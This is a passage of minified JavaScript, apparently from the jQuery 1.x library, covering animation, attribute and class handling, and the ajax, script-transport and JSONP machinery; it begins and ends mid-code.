a.nodeType && U(a), r = m._data(a, "fxshow"); c.queue || (h = m._queueHooks(a, "fx"), null == h.unqueued && (h.unqueued = 0, i = h.empty.fire, h.empty.fire = function(){h.unqueued || i()}), h.unqueued++, n.always(function(){n.always(function(){h.unqueued--, m.queue(a, "fx").length || h.empty.fire()})})), 1 === a.nodeType && ("height"in b || "width"in b) && (c.overflow = [p.overflow, p.overflowX, p.overflowY], j = m.css(a, "display"), l = "none" === j?m._data(a, "olddisplay") || Fa(a.nodeName):j, "inline" === l && "none" === m.css(a, "float") && (k.inlineBlockNeedsLayout && "inline" !== Fa(a.nodeName)?p.zoom = 1:p.display = "inline-block")), c.overflow && (p.overflow = "hidden", k.shrinkWrapBlocks() || n.always(function(){p.overflow = c.overflow[0], p.overflowX = c.overflow[1], p.overflowY = c.overflow[2]})); for (d in b)if (e = b[d], ab.exec(e)){if (delete b[d], f = f || "toggle" === e, e === (q?"hide":"show")){if ("show" !== e || !r || void 0 === r[d])continue; q = !0}o[d] = r && r[d] || m.style(a, d)} else j = void 0; if (m.isEmptyObject(o))"inline" === ("none" === j?Fa(a.nodeName):j) && (p.display = j); else{r?"hidden"in r && (q = r.hidden):r = m._data(a, "fxshow", {}), f && (r.hidden = !q), q?m(a).show():n.done(function(){m(a).hide()}), n.done(function(){var b; m._removeData(a, "fxshow"); for (b in o)m.style(a, b, o[b])}); for (d in o)g = hb(q?r[d]:0, d, n), d in r || (r[d] = g.start, q && (g.end = g.start, g.start = "width" === d || "height" === d?1:0))}}function jb(a, b){var c, d, e, f, g; for (c in a)if (d = m.camelCase(c), e = b[d], f = a[c], m.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = m.cssHooks[d], g && "expand"in g){f = g.expand(f), delete a[d]; for (c in f)c in a || (a[c] = f[c], b[c] = e)} else b[d] = e}function kb(a, b, c){var d, e, f = 0, g = db.length, h = m.Deferred().always(function(){delete i.elem}), i = function(){if (e)return!1; for (var b = $a || fb(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++)j.tweens[g].run(f); return h.notifyWith(a, [j, f, c]), 1 > f && i?c:(h.resolveWith(a, [j]), !1)}, j = h.promise({elem:a, props:m.extend({}, b), opts:m.extend(!0, {specialEasing:{}}, c), originalProperties:b, originalOptions:c, startTime:$a || fb(), duration:c.duration, tweens:[], createTween:function(b, c){var d = m.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing); return j.tweens.push(d), d}, stop:function(b){var c = 0, d = b?j.tweens.length:0; if (e)return this; for (e = !0; d > c; c++)j.tweens[c].run(1); return b?h.resolveWith(a, [j, b]):h.rejectWith(a, [j, b]), this}}), k = j.props; for (jb(k, j.opts.specialEasing); g > f; f++)if (d = db[f].call(j, a, k, j.opts))return d; return m.map(k, hb, j), m.isFunction(j.opts.start) && j.opts.start.call(a, j), m.fx.timer(m.extend(i, {elem:a, anim:j, queue:j.opts.queue})), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation = m.extend(kb, {tweener:function(a, b){m.isFunction(a)?(b = a, a = ["*"]):a = a.split(" "); for (var c, d = 0, e = a.length; e > d; d++)c = a[d], eb[c] = eb[c] || [], eb[c].unshift(b)}, prefilter:function(a, b){b?db.unshift(a):db.push(a)}}), m.speed = function(a, b, c){var d = a && "object" == typeof a?m.extend({}, a):{complete:c || !c && b || m.isFunction(a) && a, duration:a, easing:c && b || b && !m.isFunction(b) && b}; return d.duration = m.fx.off?0:"number" == typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default, (null == d.queue || d.queue === !0) && (d.queue = "fx"), d.old = d.complete, d.complete = function(){m.isFunction(d.old) && d.old.call(this), d.queue && m.dequeue(this, d.queue)}, d}, m.fn.extend({fadeTo:function(a, b, c, d){return this.filter(U).css("opacity", 0).show().end().animate({opacity:b}, a, c, d)}, animate:function(a, b, c, d){var e = m.isEmptyObject(a), f = m.speed(b, c, d), g = function(){var b = kb(this, m.extend({}, a), f); (e || m._data(this, "finish")) && b.stop(!0)}; return g.finish = g, e || f.queue === !1?this.each(g):this.queue(f.queue, g)}, stop:function(a, b, c){var d = function(a){var b = a.stop; delete a.stop, b(c)}; return"string" != typeof a && (c = b, b = a, a = void 0), b && a !== !1 && this.queue(a || "fx", []), this.each(function(){var b = !0, e = null != a && a + "queueHooks", f = m.timers, g = m._data(this); if (e)g[e] && g[e].stop && d(g[e]); else for (e in g)g[e] && g[e].stop && cb.test(e) && d(g[e]); for (e = f.length; e--; )f[e].elem !== this || null != a && f[e].queue !== a || (f[e].anim.stop(c), b = !1, f.splice(e, 1)); (b || !c) && m.dequeue(this, a)})}, finish:function(a){return a !== !1 && (a = a || "fx"), this.each(function(){var b, c = m._data(this), d = c[a + "queue"], e = c[a + "queueHooks"], f = m.timers, g = d?d.length:0; for (c.finish = !0, m.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; )f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1)); for (b = 0; g > b; b++)d[b] && d[b].finish && d[b].finish.call(this); delete c.finish})}}), m.each(["toggle", "show", "hide"], function(a, b){var c = m.fn[b]; m.fn[b] = function(a, d, e){return null == a || "boolean" == typeof a?c.apply(this, arguments):this.animate(gb(b, !0), a, d, e)}}), m.each({slideDown:gb("show"), slideUp:gb("hide"), slideToggle:gb("toggle"), fadeIn:{opacity:"show"}, fadeOut:{opacity:"hide"}, fadeToggle:{opacity:"toggle"}}, function(a, b){m.fn[a] = function(a, c, d){return this.animate(b, a, c, d)}}), m.timers = [], m.fx.tick = function(){var a, b = m.timers, c = 0; for ($a = m.now(); c < b.length; c++)a = b[c], a() || b[c] !== a || b.splice(c--, 1); b.length || m.fx.stop(), $a = void 0}, m.fx.timer = function(a){m.timers.push(a), a()?m.fx.start():m.timers.pop()}, m.fx.interval = 13, m.fx.start = function(){_a || (_a = setInterval(m.fx.tick, m.fx.interval))}, m.fx.stop = function(){clearInterval(_a), _a = null}, m.fx.speeds = {slow:600, fast:200, _default:400}, m.fn.delay = function(a, b){return a = m.fx?m.fx.speeds[a] || a:a, b = b || "fx", this.queue(b, function(b, c){var d = setTimeout(b, a); c.stop = function(){clearTimeout(d)}})}, function(){var a, b, c, d, e; b = y.createElement("div"), b.setAttribute("className", "t"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = y.createElement("select"), e = c.appendChild(y.createElement("option")), a = b.getElementsByTagName("input")[0], d.style.cssText = "top:1px", k.getSetAttribute = "t" !== b.className, k.style = /top/.test(d.getAttribute("style")), k.hrefNormalized = "/a" === d.getAttribute("href"), k.checkOn = !!a.value, k.optSelected = e.selected, k.enctype = !!y.createElement("form").enctype, c.disabled = !0, k.optDisabled = !e.disabled, a = y.createElement("input"), a.setAttribute("value", ""), k.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), k.radioValue = "t" === a.value}(); var lb = /\r/g; m.fn.extend({val:function(a){var b, c, d, e = this[0]; {if (arguments.length)return d = m.isFunction(a), this.each(function(c){var e; 1 === this.nodeType && (e = d?a.call(this, c, m(this).val()):a, null == e?e = "":"number" == typeof e?e += "":m.isArray(e) && (e = m.map(e, function(a){return null == a?"":a + ""})), b = m.valHooks[this.type] || m.valHooks[this.nodeName.toLowerCase()], b && "set"in b && void 0 !== b.set(this, e, "value") || (this.value = e))}); if (e)return b = m.valHooks[e.type] || m.valHooks[e.nodeName.toLowerCase()], b && "get"in b && void 0 !== (c = b.get(e, "value"))?c:(c = e.value, "string" == typeof c?c.replace(lb, ""):null == c?"":c)}}}), m.extend({valHooks:{option:{get:function(a){var b = m.find.attr(a, "value"); return null != b?b:m.trim(m.text(a))}}, select:{get:function(a){for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f?null:[], h = f?e + 1:d.length, i = 0 > e?h:f?e:0; h > i; i++)if (c = d[i], !(!c.selected && i !== e || (k.optDisabled?c.disabled:null !== c.getAttribute("disabled")) || c.parentNode.disabled && m.nodeName(c.parentNode, "optgroup"))){if (b = m(c).val(), f)return b; g.push(b)}return g}, set:function(a, b){var c, d, e = a.options, f = m.makeArray(b), g = e.length; while (g--)if (d = e[g], m.inArray(m.valHooks.option.get(d), f) >= 0)try{d.selected = c = !0} catch (h){d.scrollHeight} else d.selected = !1; return c || (a.selectedIndex = - 1), e}}}}), m.each(["radio", "checkbox"], function(){m.valHooks[this] = {set:function(a, b){return m.isArray(b)?a.checked = m.inArray(m(a).val(), b) >= 0:void 0}}, k.checkOn || (m.valHooks[this].get = function(a){return null === a.getAttribute("value")?"on":a.value})}); var mb, nb, ob = m.expr.attrHandle, pb = /^(?:checked|selected)$/i, qb = k.getSetAttribute, rb = k.input; m.fn.extend({attr:function(a, b){return V(this, m.attr, a, b, arguments.length > 1)}, removeAttr:function(a){return this.each(function(){m.removeAttr(this, a)})}}), m.extend({attr:function(a, b, c){var d, e, f = a.nodeType; if (a && 3 !== f && 8 !== f && 2 !== f)return typeof a.getAttribute === K?m.prop(a, b, c):(1 === f && m.isXMLDoc(a) || (b = b.toLowerCase(), d = m.attrHooks[b] || (m.expr.match.bool.test(b)?nb:mb)), void 0 === c?d && "get"in d && null !== (e = d.get(a, b))?e:(e = m.find.attr(a, b), null == e?void 0:e):null !== c?d && "set"in d && void 0 !== (e = d.set(a, c, b))?e:(a.setAttribute(b, c + ""), c):void m.removeAttr(a, b))}, removeAttr:function(a, b){var c, d, e = 0, f = b && b.match(E); if (f && 1 === a.nodeType)while (c = f[e++])d = m.propFix[c] || c, m.expr.match.bool.test(c)?rb && qb || !pb.test(c)?a[d] = !1:a[m.camelCase("default-" + c)] = a[d] = !1:m.attr(a, c, ""), a.removeAttribute(qb?c:d)}, attrHooks:{type:{set:function(a, b){if (!k.radioValue && "radio" === b && m.nodeName(a, "input")){var c = a.value; return a.setAttribute("type", b), c && (a.value = c), b}}}}}), nb = {set:function(a, b, c){return b === !1?m.removeAttr(a, c):rb && qb || !pb.test(c)?a.setAttribute(!qb && m.propFix[c] || c, c):a[m.camelCase("default-" + c)] = a[c] = !0, c}}, m.each(m.expr.match.bool.source.match(/\w+/g), function(a, b){var c = ob[b] || m.find.attr; ob[b] = rb && qb || !pb.test(b)?function(a, b, d){var e, f; return d || (f = ob[b], ob[b] = e, e = null != c(a, b, d)?b.toLowerCase():null, ob[b] = f), e}:function(a, b, c){return c?void 0:a[m.camelCase("default-" + b)]?b.toLowerCase():null}}), rb && qb || (m.attrHooks.value = {set:function(a, b, c){return m.nodeName(a, "input")?void(a.defaultValue = b):mb && mb.set(a, b, c)}}), qb || (mb = {set:function(a, b, c){var d = a.getAttributeNode(c); return d || a.setAttributeNode(d = a.ownerDocument.createAttribute(c)), d.value = b += "", "value" === c || b === a.getAttribute(c)?b:void 0}}, ob.id = ob.name = ob.coords = function(a, b, c){var d; return c?void 0:(d = a.getAttributeNode(b)) && "" !== d.value?d.value:null}, m.valHooks.button = {get:function(a, b){var c = a.getAttributeNode(b); return c && c.specified?c.value:void 0}, set:mb.set}, m.attrHooks.contenteditable = {set:function(a, b, c){mb.set(a, "" === b?!1:b, c)}}, m.each(["width", "height"], function(a, b){m.attrHooks[b] = {set:function(a, c){return"" === c?(a.setAttribute(b, "auto"), c):void 0}}})), k.style || (m.attrHooks.style = {get:function(a){return a.style.cssText || void 0}, set:function(a, b){return a.style.cssText = b + ""}}); var sb = /^(?:input|select|textarea|button|object)$/i, tb = /^(?:a|area)$/i; m.fn.extend({prop:function(a, b){return V(this, m.prop, a, b, arguments.length > 1)}, removeProp:function(a){return a = m.propFix[a] || a, this.each(function(){try{this[a] = void 0, delete this[a]} catch (b){}})}}), m.extend({propFix:{"for":"htmlFor", "class":"className"}, prop:function(a, b, c){var d, e, f, g = a.nodeType; if (a && 3 !== g && 8 !== g && 2 !== g)return f = 1 !== g || !m.isXMLDoc(a), f && (b = m.propFix[b] || b, e = m.propHooks[b]), void 0 !== c?e && "set"in e && void 0 !== (d = e.set(a, c, b))?d:a[b] = c:e && "get"in e && null !== (d = e.get(a, b))?d:a[b]}, propHooks:{tabIndex:{get:function(a){var b = m.find.attr(a, "tabindex"); return b?parseInt(b, 10):sb.test(a.nodeName) || tb.test(a.nodeName) && a.href?0: - 1}}}}), k.hrefNormalized || m.each(["href", "src"], function(a, b){m.propHooks[b] = {get:function(a){return a.getAttribute(b, 4)}}}), k.optSelected || (m.propHooks.selected = {get:function(a){var b = a.parentNode; return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex), null}}), m.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function(){m.propFix[this.toLowerCase()] = this}), k.enctype || (m.propFix.enctype = "encoding"); var ub = /[\t\r\n\f]/g; m.fn.extend({addClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):" ")){f = 0; while (e = b[f++])d.indexOf(" " + e + " ") < 0 && (d += e + " "); g = m.trim(d), c.className !== g && (c.className = g)}return this}, removeClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = 0 === arguments.length || "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):"")){f = 0; while (e = b[f++])while (d.indexOf(" " + e + " ") >= 0)d = d.replace(" " + e + " ", " "); g = a?m.trim(d):"", c.className !== g && (c.className = g)}return this}, toggleClass:function(a, b){var c = typeof a; return"boolean" == typeof b && "string" === c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this, c, this.className, b), b)}:function(){if ("string" === c){var b, d = 0, e = m(this), f = a.match(E) || []; while (b = f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)} else(c === K || "boolean" === c) && (this.className && m._data(this, "__className__", this.className), this.className = this.className || a === !1?"":m._data(this, "__className__") || "")})}, hasClass:function(a){for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(ub, " ").indexOf(b) >= 0)return!0; return!1}}), m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b){m.fn[b] = function(a, c){return arguments.length > 0?this.on(b, null, a, c):this.trigger(b)}}), m.fn.extend({hover:function(a, b){return this.mouseenter(a).mouseleave(b || a)}, bind:function(a, b, c){return this.on(a, null, b, c)}, unbind:function(a, b){return this.off(a, null, b)}, delegate:function(a, b, c, d){return this.on(b, a, c, d)}, undelegate:function(a, b, c){return 1 === arguments.length?this.off(a, "**"):this.off(b, a || "**", c)}}); var vb = m.now(), wb = /\?/, xb = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g; m.parseJSON = function(b){if (a.JSON && a.JSON.parse)return a.JSON.parse(b + ""); var c, d = null, e = m.trim(b + ""); return e && !m.trim(e.replace(xb, function(a, b, e, f){return c && b && (d = 0), 0 === d?a:(c = e || b, d += !f - !e, "")}))?Function("return " + e)():m.error("Invalid JSON: " + b)}, m.parseXML = function(b){var c, d; if (!b || "string" != typeof b)return null; try{a.DOMParser?(d = new DOMParser, c = d.parseFromString(b, "text/xml")):(c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b))} catch (e){c = void 0}return c && c.documentElement && !c.getElementsByTagName("parsererror").length || m.error("Invalid XML: " + b), c}; var yb, zb, Ab = /#.*$/, Bb = /([?&])_=[^&]*/, Cb = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm, Db = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, Eb = /^(?:GET|HEAD)$/, Fb = /^\/\//, Gb = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/, Hb = {}, Ib = {}, Jb = "*/".concat("*"); try{zb = location.href} catch (Kb){zb = y.createElement("a"), zb.href = "", zb = zb.href}yb = Gb.exec(zb.toLowerCase()) || []; function Lb(a){return function(b, c){"string" != typeof b && (c = b, b = "*"); var d, e = 0, f = b.toLowerCase().match(E) || []; if (m.isFunction(c))while (d = f[e++])"+" === d.charAt(0)?(d = d.slice(1) || "*", (a[d] = a[d] || []).unshift(c)):(a[d] = a[d] || []).push(c)}}function Mb(a, b, c, d){var e = {}, f = a === Ib; function g(h){var i; return e[h] = !0, m.each(a[h] || [], function(a, h){var j = h(b, c, d); return"string" != typeof j || f || e[j]?f?!(i = j):void 0:(b.dataTypes.unshift(j), g(j), !1)}), i}return g(b.dataTypes[0]) || !e["*"] && g("*")}function Nb(a, b){var c, d, e = m.ajaxSettings.flatOptions || {}; for (d in b)void 0 !== b[d] && ((e[d]?a:c || (c = {}))[d] = b[d]); return c && m.extend(!0, a, c), a}function Ob(a, b, c){var d, e, f, g, h = a.contents, i = a.dataTypes; while ("*" === i[0])i.shift(), void 0 === e && (e = a.mimeType || b.getResponseHeader("Content-Type")); if (e)for (g in h)if (h[g] && h[g].test(e)){i.unshift(g); break}if (i[0]in c)f = i[0]; else{for (g in c){if (!i[0] || a.converters[g + " " + i[0]]){f = g; break}d || (d = g)}f = f || d}return f?(f !== i[0] && i.unshift(f), c[f]):void 0}function Pb(a, b, c, d){var e, f, g, h, i, j = {}, k = a.dataTypes.slice(); if (k[1])for (g in a.converters)j[g.toLowerCase()] = a.converters[g]; f = k.shift(); while (f)if (a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), i = f, f = k.shift())if ("*" === f)f = i; else if ("*" !== i && i !== f){if (g = j[i + " " + f] || j["* " + f], !g)for (e in j)if (h = e.split(" "), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]])){g === !0?g = j[e]:j[e] !== !0 && (f = h[0], k.unshift(h[1])); break}if (g !== !0)if (g && a["throws"])b = g(b); else try{b = g(b)} catch (l){return{state:"parsererror", error:g?l:"No conversion from " + i + " to " + f}}}return{state:"success", data:b}}m.extend({active:0, lastModified:{}, etag:{}, ajaxSettings:{url:zb, type:"GET", isLocal:Db.test(yb[1]), global:!0, processData:!0, async:!0, contentType:"application/x-www-form-urlencoded; charset=UTF-8", accepts:{"*":Jb, text:"text/plain", html:"text/html", xml:"application/xml, text/xml", json:"application/json, text/javascript"}, contents:{xml:/xml/, html:/html/, json:/json/}, responseFields:{xml:"responseXML", text:"responseText", json:"responseJSON"}, converters:{"* text":String, "text html":!0, "text json":m.parseJSON, "text xml":m.parseXML}, flatOptions:{url:!0, context:!0}}, ajaxSetup:function(a, b){return b?Nb(Nb(a, m.ajaxSettings), b):Nb(m.ajaxSettings, a)}, ajaxPrefilter:Lb(Hb), ajaxTransport:Lb(Ib), ajax:function(a, b){"object" == typeof a && (b = a, a = void 0), b = b || {}; var c, d, e, f, g, h, i, j, k = m.ajaxSetup({}, b), l = k.context || k, n = k.context && (l.nodeType || l.jquery)?m(l):m.event, o = m.Deferred(), p = m.Callbacks("once memory"), q = k.statusCode || {}, r = {}, s = {}, t = 0, u = "canceled", v = {readyState:0, getResponseHeader:function(a){var b; if (2 === t){if (!j){j = {}; while (b = Cb.exec(f))j[b[1].toLowerCase()] = b[2]}b = j[a.toLowerCase()]}return null == b?null:b}, getAllResponseHeaders:function(){return 2 === t?f:null}, setRequestHeader:function(a, b){var c = a.toLowerCase(); return t || (a = s[c] = s[c] || a, r[a] = b), this}, overrideMimeType:function(a){return t || (k.mimeType = a), this}, statusCode:function(a){var b; if (a)if (2 > t)for (b in a)q[b] = [q[b], a[b]]; else v.always(a[v.status]); return this}, abort:function(a){var b = a || u; return i && i.abort(b), x(0, b), this}}; if (o.promise(v).complete = p.add, v.success = v.done, v.error = v.fail, k.url = ((a || k.url || zb) + "").replace(Ab, "").replace(Fb, yb[1] + "//"), k.type = b.method || b.type || k.method || k.type, k.dataTypes = m.trim(k.dataType || "*").toLowerCase().match(E) || [""], null == k.crossDomain && (c = Gb.exec(k.url.toLowerCase()), k.crossDomain = !(!c || c[1] === yb[1] && c[2] === yb[2] && (c[3] || ("http:" === c[1]?"80":"443")) === (yb[3] || ("http:" === yb[1]?"80":"443")))), k.data && k.processData && "string" != typeof k.data && (k.data = m.param(k.data, k.traditional)), Mb(Hb, k, b, v), 2 === t)return v; h = m.event && k.global, h && 0 === m.active++ && m.event.trigger("ajaxStart"), k.type = k.type.toUpperCase(), k.hasContent = !Eb.test(k.type), e = k.url, k.hasContent || (k.data && (e = k.url += (wb.test(e)?"&":"?") + k.data, delete k.data), k.cache === !1 && (k.url = Bb.test(e)?e.replace(Bb, "$1_=" + vb++):e + (wb.test(e)?"&":"?") + "_=" + vb++)), k.ifModified && (m.lastModified[e] && v.setRequestHeader("If-Modified-Since", m.lastModified[e]), m.etag[e] && v.setRequestHeader("If-None-Match", m.etag[e])), (k.data && k.hasContent && k.contentType !== !1 || b.contentType) && v.setRequestHeader("Content-Type", k.contentType), v.setRequestHeader("Accept", k.dataTypes[0] && k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0]?", " + Jb + "; q=0.01":""):k.accepts["*"]); for (d in k.headers)v.setRequestHeader(d, k.headers[d]); if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t))return v.abort(); u = "abort"; for (d in{success:1, error:1, complete:1})v[d](k[d]); if (i = Mb(Ib, k, b, v)){v.readyState = 1, h && n.trigger("ajaxSend", [v, k]), k.async && k.timeout > 0 && (g = setTimeout(function(){v.abort("timeout")}, k.timeout)); try{t = 1, i.send(r, x)} catch (w){if (!(2 > t))throw w; x( - 1, w)}} else x( - 1, "No Transport"); function x(a, b, c, d){var j, r, s, u, w, x = b; 2 !== t && (t = 2, g && clearTimeout(g), i = void 0, f = d || "", v.readyState = a > 0?4:0, j = a >= 200 && 300 > a || 304 === a, c && (u = Ob(k, v, c)), u = Pb(k, u, v, j), j?(k.ifModified && (w = v.getResponseHeader("Last-Modified"), w && (m.lastModified[e] = w), w = v.getResponseHeader("etag"), w && (m.etag[e] = w)), 204 === a || "HEAD" === k.type?x = "nocontent":304 === a?x = "notmodified":(x = u.state, r = u.data, s = u.error, j = !s)):(s = x, (a || !x) && (x = "error", 0 > a && (a = 0))), v.status = a, v.statusText = (b || x) + "", j?o.resolveWith(l, [r, x, v]):o.rejectWith(l, [v, x, s]), v.statusCode(q), q = void 0, h && n.trigger(j?"ajaxSuccess":"ajaxError", [v, k, j?r:s]), p.fireWith(l, [v, x]), h && (n.trigger("ajaxComplete", [v, k]), --m.active || m.event.trigger("ajaxStop")))}return v}, getJSON:function(a, b, c){return m.get(a, b, c, "json")}, getScript:function(a, b){return m.get(a, void 0, b, "script")}}), m.each(["get", "post"], function(a, b){m[b] = function(a, c, d, e){return m.isFunction(c) && (e = e || d, d = c, c = void 0), m.ajax({url:a, type:b, dataType:e, data:c, success:d})}}), m._evalUrl = function(a){return m.ajax({url:a, type:"GET", dataType:"script", async:!1, global:!1, "throws":!0})}, m.fn.extend({wrapAll:function(a){if (m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this, b))}); if (this[0]){var b = m(a, this[0].ownerDocument).eq(0).clone(!0); this[0].parentNode && b.insertBefore(this[0]), b.map(function(){var a = this; while (a.firstChild && 1 === a.firstChild.nodeType)a = a.firstChild; return a}).append(this)}return this}, wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this, b))}:function(){var b = m(this), c = b.contents(); c.length?c.wrapAll(a):b.append(a)})}, wrap:function(a){var b = m.isFunction(a); return this.each(function(c){m(this).wrapAll(b?a.call(this, c):a)})}, unwrap:function(){return this.parent().each(function(){m.nodeName(this, "body") || m(this).replaceWith(this.childNodes)}).end()}}), m.expr.filters.hidden = function(a){return a.offsetWidth <= 0 && a.offsetHeight <= 0 || !k.reliableHiddenOffsets() && "none" === (a.style && a.style.display || m.css(a, "display"))}, m.expr.filters.visible = function(a){return!m.expr.filters.hidden(a)}; var Qb = /%20/g, Rb = /\[\]$/, Sb = /\r?\n/g, Tb = /^(?:submit|button|image|reset|file)$/i, Ub = /^(?:input|select|textarea|keygen)/i; function Vb(a, b, c, d){var e; if (m.isArray(b))m.each(b, function(b, e){c || Rb.test(a)?d(a, e):Vb(a + "[" + ("object" == typeof e?b:"") + "]", e, c, d)}); else if (c || "object" !== m.type(b))d(a, b); else for (e in b)Vb(a + "[" + e + "]", b[e], c, d)}m.param = function(a, b){var c, d = [], e = function(a, b){b = m.isFunction(b)?b():null == b?"":b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)}; if (void 0 === b && (b = m.ajaxSettings && m.ajaxSettings.traditional), m.isArray(a) || a.jquery && !m.isPlainObject(a))m.each(a, function(){e(this.name, this.value)}); else for (c in a)Vb(c, a[c], b, e); return d.join("&").replace(Qb, "+")}, m.fn.extend({serialize:function(){return m.param(this.serializeArray())}, serializeArray:function(){return this.map(function(){var a = m.prop(this, "elements"); return a?m.makeArray(a):this}).filter(function(){var a = this.type; return this.name && !m(this).is(":disabled") && Ub.test(this.nodeName) && !Tb.test(a) && (this.checked || !W.test(a))}).map(function(a, b){var c = m(this).val(); return null == c?null:m.isArray(c)?m.map(c, function(a){return{name:b.name, value:a.replace(Sb, "\r\n")}}):{name:b.name, value:c.replace(Sb, "\r\n")}}).get()}}), m.ajaxSettings.xhr = void 0 !== a.ActiveXObject?function(){return!this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Zb() || $b()}:Zb; var Wb = 0, Xb = {}, Yb = m.ajaxSettings.xhr(); a.attachEvent && a.attachEvent("onunload", function(){for (var a in Xb)Xb[a](void 0, !0)}), k.cors = !!Yb && "withCredentials"in Yb, Yb = k.ajax = !!Yb, Yb && m.ajaxTransport(function(a){if (!a.crossDomain || k.cors){var b; return{send:function(c, d){var e, f = a.xhr(), g = ++Wb; if (f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields)for (e in a.xhrFields)f[e] = a.xhrFields[e]; a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType), a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest"); for (e in c)void 0 !== c[e] && f.setRequestHeader(e, c[e] + ""); f.send(a.hasContent && a.data || null), b = function(c, e){var h, i, j; if (b && (e || 4 === f.readyState))if (delete Xb[g], b = void 0, f.onreadystatechange = m.noop, e)4 !== f.readyState && f.abort(); else{j = {}, h = f.status, "string" == typeof f.responseText && (j.text = f.responseText); try{i = f.statusText} catch (k){i = ""}h || !a.isLocal || a.crossDomain?1223 === h && (h = 204):h = j.text?200:404}j && d(h, i, j, f.getAllResponseHeaders())}, a.async?4 === f.readyState?setTimeout(b):f.onreadystatechange = Xb[g] = b:b()}, abort:function(){b && b(void 0, !0)}}}}); function Zb(){try{return new a.XMLHttpRequest} catch (b){}}function $b(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")} catch (b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"}, contents:{script:/(?:java|ecma)script/}, converters:{"text script":function(a){return m.globalEval(a), a}}}), m.ajaxPrefilter("script", function(a){void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)}), m.ajaxTransport("script", function(a){if (a.crossDomain){var b, c = y.head || m("head")[0] || y.documentElement; return{send:function(d, e){b = y.createElement("script"), b.async = !0, a.scriptCharset && (b.charset = a.scriptCharset), b.src = a.url, b.onload = b.onreadystatechange = function(a, c){(c || !b.readyState || /loaded|complete/.test(b.readyState)) && (b.onload = b.onreadystatechange = null, b.parentNode && b.parentNode.removeChild(b), b = null, c || e(200, "success"))}, c.insertBefore(b, c.firstChild)}, abort:function(){b && b.onload(void 0, !0)}}}}); var _b = [], ac = /(=)\?(?=&|$)|\?\?/; m.ajaxSetup({jsonp:"callback", jsonpCallback:function(){var a = _b.pop() || m.expando + "_" + vb++; return this[a] = !0, a}}), m.ajaxPrefilter("json jsonp", function(b, c, d){var e, f, g, h = b.jsonp !== !1 && (ac.test(b.url)?"url":"string" == typeof b.data && !(b.contentType || "").indexOf("application/x-www-form-urlencoded") && ac.test(b.data) && "data"); return h || "jsonp" === b.dataTypes[0]?(e = b.jsonpCallback = m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback, h?b[h] = b[h].replace(ac, "$1" + e):b.jsonp !== !1 && (b.url += (wb.test(b.url)?"&":"?") + b.jsonp + "=" + e), b.converters["script json"] = function(){return g || m.error(e + " was not called"), g[0]}, b.dataTypes[0] = "json", f = a[e], a[e] = function(){g = arguments}, d.always(function(){a[e] = f, b[e] && (b.jsonpCallback = c.jsonpCallback, _b.push(e)), g && m.isFunction(f) && f(g[0]), g = f = void 0}), "script"):void 0}), m.parseHTML = function(a, b, c){if (!a || "string" != typeof a)return null; "boolean" == typeof b && (c = b, b = !1), b = b || y; var d = u.exec(a), e = !c && []; return 